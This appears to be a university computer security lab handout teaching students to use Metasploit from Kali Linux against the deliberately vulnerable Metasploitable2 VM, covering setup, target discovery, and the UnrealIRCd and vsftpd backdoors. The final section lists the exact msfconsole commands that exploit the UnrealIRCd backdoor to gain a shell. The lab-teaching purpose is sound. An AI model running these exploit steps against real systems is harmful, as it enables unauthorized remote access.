

Department of Computer Science and Engineering

CS 315 Computer Security Course

# Lab 4: Metasploit Framework

### Introduction

"If I had eight hours to chop down a tree, I'd spend the first six of them sharpening my axe."

-Abraham Lincoln

In this lab, you will learn how to use Metasploit to gain access to a remote machine. The goal is to teach you the basics of practical penetration testing. The Metasploit Framework (MSF) contains a collection of exploits. It's an infrastructure that you can build upon and utilize for your custom needs. This helps you to concentrate on setting up your exploitation environments, and not have to reinvent the wheel. MSF is one of the most popular tools for security professionals conducting practical hacking studies. It contains an extensive exploitation tools and working environments. Additionally, it is free available to public.

We will use two Linux virtual machines: One is a Kali Linux with Metasploit framework installed; and the other one is intentionally vulnerable Linux. We will use the Metasploit framework on Kali Linux to remotely gain access on the vulnerable Linux machine.

### **Software Requirements**

- The VMWare Software
  - <u>https://www.vmware.com/</u>
- The VirtualBox Software
  - <u>https://www.virtualbox.org/wiki/Downloads</u>
  - <u>https://www.vmware.com/support/developer/ovf/</u>
  - <u>https://www.mylearning.be/2017/12/convert-a-vmware-fusion-virtual-machine-to-virtualbox-on-mac/</u>
- The Kali Linux, Penetration Testing Distribution https://www.kali.org/downloads/
- Metasploit: Penetration Testing Software http://www.metasploit.com/
- Metasploitable2: Vulnerable Linux Platform http://sourceforge.net/projects/metasploitable/files/Metasploitable2/



### **Starting the Lab 4 Virtual Machines**

We need to use two VMs for this lab: the Kali Linux and the Metasploitable2-Linux.

First, select the Kali Linux and press Start up



Login the Kali Linux with username root, and password [TBA in the class]. Below is the screen snapshot after login.





Then, you select **Metasploitble2-Linux**, and press Start up. This is an intentionally vulnerable Linux VM that you will attack against.

| Suspend Settlings Snapshots       Metasploitable2-Linux       Ubuntu                | Delete |
|-------------------------------------------------------------------------------------|--------|
| Metasploitable2-Linux                                                               |        |
|                                                                                     |        |
|                                                                                     |        |
|                                                                                     |        |
|                                                                                     |        |
|                                                                                     |        |
|                                                                                     |        |
| This is Metasoloitable? (Linux)                                                     |        |
| Metasploitable is an intentionally vulnerable Linux virtual machine. This VM can be |        |
|                                                                                     |        |
|                                                                                     |        |
| Hard Disks Snapshots Reclaimable                                                    |        |
|                                                                                     |        |

If you see the window below, just click OK. This is due to running two VM at the same time.





Log into the virtual machine with username, msfadmin, and password [TBA in Class].



After you log into the VM, you will see the screen below.





# Setting up the Environment for Metasploit on Kali Linux

Before you can use the Metasploit framework, you need to setup the environment such as starting the database for it in Kali Linux.

After logging into the Kali Linux, open up a terminal by clicking the icon



Metasploit Framework uses PostgreSQL as its database, so you need to launch it by running the following command in the terminal:

*\$ service postgresql start* 

You can verify that PostgreSQL is running by executing the following command:

#### \$ service postgresql status

With PostgreSQL up and running, you need to create and initialize the msf database by executing the following command:

\$ msfdb init





The screenshot above shows the commands to start a database for Metasploit Framework.



### **Starting Metasploit Framework**

You can lunch the Metasploit Console by click on the Metasploit icon  $\Psi$  or type following command in a terminal.

*\$ msfconsole* 

|                |                                                                                                    | Kali Linux |
|----------------|----------------------------------------------------------------------------------------------------|------------|
| Applications ' | Places ▼                                                                                                    | Fri 12:02  |
|                | root@kali: ~                                                                                                    | - • • •    |
|                | File Edit View Search Terminal Help                                                                                         |            |
|                | <pre>root@kali:~# msfconsole</pre>                                                                                          |            |
|                | <pre>Tired of typing 'set RHOSTS'? Click &amp; pwn with Metasploit Pro<br/>Learn more on http://rapid7.com/metasploit</pre> |            |

You can use msfconsole to verify if the database is connected as shown in the screenshot below.

|                                 | root@kali: ~                                    | • | • | 8 |
|---------------------------------|-------------------------------------------------|---|---|---|
| File                            | Edit View Search Terminal Help                  |   |   |   |
| <u>msf</u><br>[*]<br><u>msf</u> | > db_status<br>postgresql connected to msf<br>> |   |   |   |



Type help in msf console, you get the core and database commands as shown below.

|                   | root@kali: ~                                                   |
|-------------------|----------------------------------------------------------------|
| File Edit View Se | arch Terminal Help                                             |
| <u>isf</u> > help |                                                                |
| lore Commands     |                                                                |
|                   |                                                                |
| Command           | Description                                                    |
|                   |                                                                |
| ?<br>advancod     | Help menu<br>Displays advanced options for one or more medules |
| back              | Move back from the current context                             |
| banner            | Display an awesome metasploit banner                           |
| cd                | Change the current working directory                           |
| color             | Toggle color                                                   |
| connect           | Communicate with a host                                        |
| edit              | East the current module with \$VISUAL or \$EDITOR              |
| exil              | EXIL The console                                               |
| getg              | Gets the value of a global variable                            |
| grep              | Grep the output of another command                             |
| help              | Help menu                                                      |
| info              | Displays information about one or more modules                 |
| irb               | Drop into irb scripting mode                                   |
| JODS              | Kill a job                                                     |
| load              | Load framework plugin                                          |
| loadpath          | Searches for and loads modules from a path                     |
| makerc            | Save commands entered since start to a file                    |
| options           | Displays global options or for one or more modules             |
| popm              | Pops the latest module off the stack and makes it active       |
| previous          | Sets the previously loaded module as the current module        |
| quit              | Exit the console                                               |
| reload all        | Reloads all modules from all defined module paths              |
| rename_job        | Rename a job                                                   |
| resource          | Run the commands stored in a file                              |
| route             | Route training the session                                     |
| save              | Sources the active datastores                                  |
| sessions          | Dump session listings and display information about sessions   |
| set               | Sets a context-specific variable to a value                    |
| setg              | Sets a global variable to a value                              |
| show              | Displays modules of a given type, or all modules               |
| sleep             | Do nothing for the specified number of seconds                 |
| threads           | Wine console output into a file as well the screen             |
| unload            | Unload a framework plugin                                      |
| unset             | Unsets one or more context-specific variables                  |
| unsetg            | Unsets one or more global variables                            |
| use               | Selects a module by name                                       |
| version           | Show the framework and console library version numbers         |
|                   |                                                                |
|                   |                                                                |
| Database Bac      | kend Commands                                                  |
|                   |                                                                |
|                   |                                                                |
| Command           | Description                                                    |
|                   |                                                                |
| creds             | List all credentials in the database                           |
| db conne          | ct Connect to an existing database                             |

More: https://www.offensive-security.com/metasploit-unleashed/msfconsole-commands/

Disconnect from the current database instance

db rebuild cache Rebuilds the database-stored module cache

Show the current database status List all hosts in the database

List all services in the database

Switch between database workspaces

List all vulnerabilities in the database

List all loot in the database

List all notes in the database

Export a file containing the contents of the database Import a scan result file (filetype will be auto-detected) Executes nmap and records the output automatically

db\_disconnect

db\_export db\_import db\_nmap

db\_status

services

workspace

hosts loot

notes

vulns

nsf >



### Identifying the Attacking Target

For the purpose of this lab, it uses Metasploitable2-Linux as the attacking target. First, we need to find the host IP address of the target to launch a remote exploitation. You can use the command "ifconfig" (ipconfig is the windows equivalent). This command allows you to find all the connected interfaces and network cards.

Go to the Metasploitable2-Linux VM, and execute the following command

\$ iifconfig



From the screenshot above, we can see that the IP address of the network interface, eth0, is **172.16.108.172**. This is the IP address for the target that you will set later in this lab. When you work on the lab in the classroom, you will get a different IP address for your Metaploitable2-Linux VM. Note that this is not a public IP but we can access it within the subset.



# Identifying the Vulnerabilities on the Target

The target, Metasploitable2-Linux, is an intentionally vulnerable machine. It contains vulnerabilities that could be remotely exploited.

#### UnrealRCD IRC Daemon Backdoor

On port 6667, Metasploitable2 runs the UnrealRCD IRC daemon. This version contains a backdoor that went unnoticed for months - triggered by sending the letters "AB" following by a system command to the server on any listening port. Metasploit has a module to exploit this in order to gain an interactive shell.

#### Vsftpd v2.3.4 Backdoor

This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011 according to the most recent information available. This backdoor was removed on July 3rd 2011. Metasploit can exploit the malicious backdoor that was added to the vsftpd download archive.

There are more vulnerabilities that can be exploited on the target. You can find a list of all the vulnerabilities for Metasploitable2 from here:

https://community.rapid7.com/docs/DOC-1875

and

http://chousensha.github.io/blog/2014/06/03/pentest-lab-metasploitable-2/



### Launching Attacks Using Metasploit Framework

After identifying the target and vulnerabilities, you can use your weapon (i.e., metasploit framework) to launch attacks.

Go to Kali Linux, and start the Metasploit console by typing msfconsole in a terminal.

\$ msfconsole

Set the module you want to use:

#### msf > use exploit/unix/irc/unreal\_ircd\_3281\_backdoor

Here, we use the module for exploiting a backdoor of UnrealRCD IRC daemon. Then, set the remote host:

msf exploit(unreal\_ircd\_3281\_backdoor) > set RHOST 172.16.108.172

The IP address of my Metasploitable2 VM is **172.16.108.172**. The VMs in Client Zero (the desktops using in the classroom) have different IP addresses depending on the network configuration. Lastly, type "exploit" to launch the attack.

msf exploit(unreal\_ircd\_3281\_backdoor) > exploit

